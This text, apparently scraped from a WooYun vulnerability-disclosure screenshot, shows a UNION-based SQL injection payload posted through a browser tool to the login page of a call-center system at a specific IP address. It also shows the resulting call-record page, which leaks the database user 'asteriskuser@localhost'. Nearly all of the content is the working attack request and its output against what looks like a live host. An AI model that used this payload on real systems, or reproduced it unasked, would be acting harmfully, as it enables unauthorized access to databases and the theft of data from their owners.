 INT SQL XSS Encryption Encoding Other
Load URL
http://119.254.230.74:32766/agent/login.php?action=main
Split URL
Execute
Enable Post data Enable Referrer
Post data
display=1&begindate_out=a' and 1=2 union select user(),2,3,4,5,6,7,8,9,10,11,12,13,14,15--%20
呼叫记录
队列呼入记录 放弃电话记录 拨打外线记录 内部通话记录
从 a' and 1=2 至 主叫： 被叫： 查 找
注:满意度中0为未评价;1为非常满意;2为满意;3为一般;4为不满意;5为未应答
选择： 全选 不选
日期 时间 主叫 被叫 状态 时长 录音
asteriskuser@localhost 14 4 9秒
1/1 总计:
www.wooyun.org